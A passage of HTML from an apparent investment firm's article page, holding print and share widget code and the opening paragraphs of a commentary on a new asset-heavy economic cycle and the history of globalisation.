				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2560" height="1709" src="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg" class="attachment-full size-full wp-image-2576" alt="" srcset="https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-scaled.jpg 2560w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-494x330.jpg 494w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1500x1001.jpg 1500w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-768x513.jpg 768w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-1536x1025.jpg 1536w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-2048x1367.jpg 2048w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-90x60.jpg 90w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-24x16.jpg 24w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-36x24.jpg 36w, https://www.redwheel.com/uploads/2023/05/0535bfc38250f6b7c4697d356bcc44c3/social-card-one-yarn-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/it/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2591" class="elementor elementor-2591">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-90656fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90656fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a380e54" data-id="a380e54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f7c3c3 elementor-widget elementor-widget-text-editor" data-id="2f7c3c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Over the past decade we have seen more investment in asset-light innovation and technology than in any previous business cycle. The world is now awash with food delivery apps and online gaming and video streaming services. This investment has generally been driven by low inflation and a low cost of capital. However, we believe that the world is now entering a new asset-heavy economic cycle characterised by higher inflation, positive real interest rates and increased tangible capex as the world’s priorities shift towards more spending on defence, renewable energy and localised manufacturing supply chains. As the macro environment is changing, we believe that the geopolitical environment is also evolving in a way that is very different to the one that shaped the secular bull market in trade of the 1990s and 2000s.</p><p>In 1986, the pivotal Uruguay Round of the General Agreement on Tariffs and Trade (GATT) marked the start of a new era of globalisation. World trade expanded rapidly following the collapse of the Berlin Wall in 1989 and the signing of the North American Free Trade Agreement (NAFTA) in 1994. India joined the World Trade Organisation (WTO) in 1995 and China finally gained entry in 2001. Between 1995 and 2010, the pace of world trade grew at twice the rate of world GDP.[1]</p><p>The outsourcing of manufacturing to cheap labour regions of the world along with the lower cost of importing capital goods back to the West dramatically boosted world trade. This benefitted countries such as Germany and the US.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d1b500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d1b500" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52cc011" data-id="52cc011" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
